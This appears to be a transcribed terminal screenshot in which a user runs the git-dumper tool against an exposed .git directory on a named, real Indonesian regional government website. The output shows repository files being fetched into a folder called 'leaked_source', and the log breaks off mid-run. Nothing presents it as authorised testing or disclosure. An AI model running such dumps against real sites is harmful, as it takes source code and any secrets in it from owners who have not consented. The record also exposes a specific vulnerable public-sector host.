 Parrot Terminal
File Edit View Search Terminal Help
┌─[apri@linuxploit]─[~/Tools/git-dumper]
└──╼ $python3 git_dumper.py https://gismenara.lomboktengahkab.go.id/.git/ leaked_so
urce
[-] Testing https://gismenara.lomboktengahkab.go.id/.git/HEAD [200]
[-] Testing https://gismenara.lomboktengahkab.go.id/.git/ [403]
[-] Fetching common files
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/COMMIT_EDITMSG [200]
[-] Fetching https://gismenara.lomboktengahkab.go.id/.gitignore [200]
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/description [200]
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/hooks/pre-commit.sample [
200]
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/hooks/commit-msg.sample [
200]
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/hooks/post-receive.sample
 [404]
[-] https://gismenara.lomboktengahkab.go.id/.git/hooks/post-receive.sample responde
d with status code 404
[-] Fetching https://gismenara.lomboktengahkab.go.id/.git/hooks/applypatch-msg.samp
le [200]